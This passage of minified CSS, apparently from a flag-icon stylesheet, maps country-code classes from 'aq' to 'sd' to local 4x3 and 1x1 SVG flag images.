3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(../../fonts/flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ar.svg)}.flag-icon-as{background-image:url(../../fonts/flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(../../fonts/flags/1x1/as.svg)}.flag-icon-at{background-image:url(../../fonts/flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(../../fonts/flags/1x1/at.svg)}.flag-icon-au{background-image:url(../../fonts/flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(../../fonts/flags/1x1/au.svg)}.flag-icon-aw{background-image:url(../../fonts/flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(../../fonts/flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ax.svg)}.flag-icon-az{background-image:url(../../fonts/flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(../../fonts/flags/1x1/az.svg)}.flag-icon-ba{background-image:url(../../fonts/flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(../../fonts/flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(../../fonts/flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bd.svg)}.flag-icon-be{background-image:url(../../fonts/flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(../../fonts/flags/1x1/be.svg)}.flag-icon-bf{background-image:url(../../fonts/flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(../../fonts/flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(../../fonts/flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(../../fonts/flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(../../fonts/flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(../../fonts/flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(../../fonts/flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(../../fonts/flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(../../fonts/flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(../../fonts/flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bq.svg)}.flag-icon-br{background-image:url(../../fonts/flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(../../fonts/flags/1x1/br.svg)}.flag-icon-bs{background-image:url(../../fonts/flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bs.svg)}.flag-icon-bt{background-image:url(../../fonts/flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(../../fonts/flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(../../fonts/flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bw.svg)}.flag-icon-by{background-image:url(../../fonts/flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(../../fonts/flags/1x1/by.svg)}.flag-icon-bz{background-image:url(../../fonts/flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(../../fonts/flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(../../fonts/flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(../../fonts/flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(../../fonts/flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(../../fonts/flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(../../fonts/flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(../../fonts/flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(../../fonts/flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(../../fonts/flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(../../fonts/flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(../../fonts/flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cn.svg)}.flag-icon-co{background-image:url(../../fonts/flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(../../fonts/flags/1x1/co.svg)}.flag-icon-cr{background-image:url(../../fonts/flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(../../fonts/flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(../../fonts/flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(../../fonts/flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(../../fonts/flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(../../fonts/flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(../../fonts/flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cz.svg)}.flag-icon-de{background-image:url(../../fonts/flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(../../fonts/flags/1x1/de.svg)}.flag-icon-dj{background-image:url(../../fonts/flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(../../fonts/flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(../../fonts/flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dm.svg)}.flag-icon-do{background-image:url(../../fonts/flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(../../fonts/flags/1x1/do.svg)}.flag-icon-dz{background-image:url(../../fonts/flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(../../fonts/flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(../../fonts/flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(../../fonts/flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(../../fonts/flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/eh.svg)}.flag-icon-er{background-image:url(../../fonts/flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(../../fonts/flags/1x1/er.svg)}.flag-icon-es{background-image:url(../../fonts/flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(../../fonts/flags/1x1/es.svg)}.flag-icon-et{background-image:url(../../fonts/flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(../../fonts/flags/1x1/et.svg)}.flag-icon-fi{background-image:url(../../fonts/flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(../../fonts/flags/4x3/fj.svg)}.flag-icon-fj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(../../fonts/flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(../../fonts/flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(../../fonts/flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(../../fonts/flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(../../fonts/flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(../../fonts/flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(../../fonts/flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(../../fonts/flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(../../fonts/flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(../../fonts/flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(../../fonts/flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(../../fonts/flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(../../fonts/flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(../../fonts/flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(../../fonts/flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(../../fonts/flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(../../fonts/flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(../../fonts/flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(../../fonts/flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(../../fonts/flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(../../fonts/flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(../../fonts/flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(../../fonts/flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(../../fonts/flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(../../fonts/flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(../../fonts/flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(../../fonts/flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(../../fonts/flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(../../fonts/flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hu.svg)}.flag-icon-id{background-image:url(../../fonts/flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(../../fonts/flags/1x1/id.svg)}.flag-icon-ie{background-image:url(../../fonts/flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ie.svg)}.flag-icon-il{background-image:url(../../fonts/flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(../../fonts/flags/1x1/il.svg)}.flag-icon-im{background-image:url(../../fonts/flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(../../fonts/flags/1x1/im.svg)}.flag-icon-in{background-image:url(../../fonts/flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(../../fonts/flags/1x1/in.svg)}.flag-icon-io{background-image:url(../../fonts/flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(../../fonts/flags/1x1/io.svg)}.flag-icon-iq{background-image:url(../../fonts/flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(../../fonts/flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ir.svg)}.flag-icon-is{background-image:url(../../fonts/flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(../../fonts/flags/1x1/is.svg)}.flag-icon-it{background-image:url(../../fonts/flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(../../fonts/flags/1x1/it.svg)}.flag-icon-je{background-image:url(../../fonts/flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(../../fonts/flags/1x1/je.svg)}.flag-icon-jm{background-image:url(../../fonts/flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(../../fonts/flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(../../fonts/flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(../../fonts/flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(../../fonts/flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(../../fonts/flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(../../fonts/flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ki.svg)}.flag-icon-km{background-image:url(../../fonts/flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(../../fonts/flags/1x1/km.svg)}.flag-icon-kn{background-image:url(../../fonts/flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(../../fonts/flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(../../fonts/flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(../../fonts/flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(../../fonts/flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(../../fonts/flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kz.svg)}.flag-icon-la{background-image:url(../../fonts/flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(../../fonts/flags/1x1/la.svg)}.flag-icon-lb{background-image:url(../../fonts/flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(../../fonts/flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lc.svg)}.flag-icon-li{background-image:url(../../fonts/flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(../../fonts/flags/1x1/li.svg)}.flag-icon-lk{background-image:url(../../fonts/flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(../../fonts/flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(../../fonts/flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(../../fonts/flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(../../fonts/flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(../../fonts/flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(../../fonts/flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(../../fonts/flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(../../fonts/flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mc.svg)}.flag-icon-md{background-image:url(../../fonts/flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(../../fonts/flags/1x1/md.svg)}.flag-icon-me{background-image:url(../../fonts/flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(../../fonts/flags/1x1/me.svg)}.flag-icon-mf{background-image:url(../../fonts/flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(../../fonts/flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(../../fonts/flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(../../fonts/flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(../../fonts/flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(../../fonts/flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(../../fonts/flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(../../fonts/flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(../../fonts/flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(../../fonts/flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(../../fonts/flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(../../fonts/flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(../../fonts/flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(../../fonts/flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(../../fonts/flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(../../fonts/flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(../../fonts/flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mx.svg)}.flag-icon-my{background-image:url(../../fonts/flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(../../fonts/flags/1x1/my.svg)}.flag-icon-mz{background-image:url(../../fonts/flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(../../fonts/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(../../fonts/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(../../fonts/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(../../fonts/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(../../fonts/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(../../fonts/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(../../fonts/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(../../fonts/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(../../fonts/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(../../fonts/flags/1x1/no.svg)}.flag-icon-np{background-image:url(../../fonts/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(../../fonts/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(../../fonts/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(../../fonts/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(../../fonts/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(../../fonts/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(../../fonts/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(../../fonts/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(../../fonts/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(../../fonts/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(../../fonts/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(../../fonts/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(../../fonts/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(../../fonts/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(../../fonts/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(../../fonts/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(../../fonts/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(../../fonts/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(../../fonts/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(../../fonts/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(../../fonts/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(../../fonts/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(../../fonts/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(../../fonts/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(../../fonts/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(../../fonts/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(../../fonts/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(../../fonts/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(../../fonts/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(../../fonts/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(../../fonts/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(../../fonts/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sc.svg)}.flag-icon-sd{bac